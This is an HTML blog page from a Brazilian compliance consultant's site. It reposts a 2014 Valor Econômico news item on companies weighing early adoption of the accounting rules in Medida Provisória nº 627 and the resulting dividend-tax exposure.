												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/renegociacao-de-divida-bancaria-sera-facilitada" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-15089" class="post-15089 post type-post status-publish format-standard hentry category-noticias tag-adesao-ao-ifrs tag-international-financial-reporting-standards tag-medida-provisoria-no-627 tag-mp-627 tag-normas-contabeis tag-regime-tributario-de-transicao">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Adesão à MP 627 pode ser única opção de empresas		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas" title="8:26" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-02-14T08:26:07-03:00">14 de fevereiro de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/adesao-ao-ifrs" rel="tag">Adesão ao IFRS</a>, <a href="https://marcosassi.com.br/tag/international-financial-reporting-standards" rel="tag">International Financial Reporting Standards</a>, <a href="https://marcosassi.com.br/tag/medida-provisoria-no-627" rel="tag">Medida Provisória nº 627</a>, <a href="https://marcosassi.com.br/tag/mp-627" rel="tag">MP 627</a>, <a href="https://marcosassi.com.br/tag/normas-contabeis" rel="tag">normas contábeis</a>, <a href="https://marcosassi.com.br/tag/regime-tributario-de-transicao" rel="tag">Regime Tributário de Transição</a></span></div>
<div class="cm-entry-summary">
	<p style="text-align: justify;"><a href="http://marcosassi.com.br/wp-content/uploads/leao-do-IR15.jpeg"><img decoding="async" class="alignleft  wp-image-11335" title="Adesão à MP 627 pode ser única opção de empresas" alt="" src="http://marcosassi.com.br/wp-content/uploads/leao-do-IR15.jpeg" width="239" height="134" /></a>As empresas ainda analisam se valeria a pena aderir neste ano às normas contábeis trazidas pela Medida Provisória nº 627, ou adiar o procedimento para 2015. Apesar de ser uma opção, segundo especialistas, há companhias que estarão sujeitas a multas milionárias relacionadas à tributação de dividendos se deixarem para o ano que vem.</p>
<p style="text-align: justify;">Se o texto ficar como está, após a análise das 500 emendas já recebidas pelo Congresso, há situações em que será quase obrigatória a antecipação. &#8220;Senão, a empresa vai ficar com uma contingência muito grande&#8221;, diz a advogada Andrea Bazzo Lauletta, do Mattos Filho Advogados.</p>
<p style="text-align: justify;">Além de extinguir o Regime Tributário de Transição (RTT), a medida provisória reabriu o Refis e criou parcelamentos para disputas tributárias ainda em discussão no Judiciário.</p>
<p style="text-align: justify;">A antecipação pode ser benéfica a grandes empresas, já que o texto da norma isenta de tributação os dividendos distribuídos entre 2008 e 2013 nos casos em que o lucro da companhia, calculado de acordo com a International Financial Reporting Standards (IFRS), for superior ao calculado segundo as regras contábeis vigentes até 2007. Sem a isenção, caso haja diferença, o contribuinte corre o risco de ser autuado.</p>
<p style="text-align: justify;">Para que as empresas batam o martelo, porém, é necessário que a Receita Federal regulamente o tema e sejam analisadas as mais de 500 emendas. As propostas de alteração vão desde mudanças no tratamento do ágio interno até o fim do exame da Ordem dos Advogados do Brasil (OAB) e a redução da carga tributária de produtos.</p>
<p style="text-align: justify;"><span style="line-height: 1.5em;">© 2000 – 2014. Todos os direitos reservados ao Valor Econômico S.A. </span></p>
<p style="text-align: justify;">Leia mais em:</p>
<p style="text-align: justify;"><a href="http://www.valor.com.br/legislacao/3429934/adesao-mp-627-pode-ser-unica-opcao-de-empresas#ixzz2tIKjnB2W" target="_blank">http://www.valor.com.br/legislacao/3429934/adesao-mp-627-pode-ser-unica-opcao-de-empresas#ixzz2tIKjnB2W</a></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/novo-site-da-massi-consultoria" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Novo site da MASSI Consultoria</a></li>
			<li class="next"><a href="https://marcosassi.com.br/empresas-pagam-dano-moral-coletivo" rel="next">Empresas pagam dano moral coletivo <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/fraudes-poem-em-risco-aposentadoria-de-servidores-de-ate-200-cidades-no-pais" rel="bookmark" title="Fraudes põem em risco aposentadoria de servidores de até 200 cidades no País">
								Fraudes põem em risco aposentadoria de servidores de até 200 cidades no País							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/fraudes-poem-em-risco-aposentadoria-de-servidores-de-ate-200-cidades-no-pais" title="19:33" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2018-05-07T19:33:46-03:00">7 de maio de 2018</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/em-tres-meses-1-499-pessoas-foram-vitimas-de-golpes-em-salvador" rel="bookmark" title="Em três meses, 1.499 pessoas foram vítimas de golpes em Salvador">
								Em três meses, 1.499 pessoas foram vítimas de golpes em Salvador							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/em-tres-meses-1-499-pessoas-foram-vitimas-de-golpes-em-salvador" title="22:36" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-05-01T22:36:33-03:00">1 de maio de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/bc-quer-autonomia-para-encerrar-liquidacoes" rel="bookmark" title="BC quer autonomia para encerrar liquidações">
								BC quer autonomia para encerrar liquidações							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/bc-quer-autonomia-para-encerrar-liquidacoes" title="7:53" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-10-14T07:53:42-03:00">14 de outubro de 2015</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
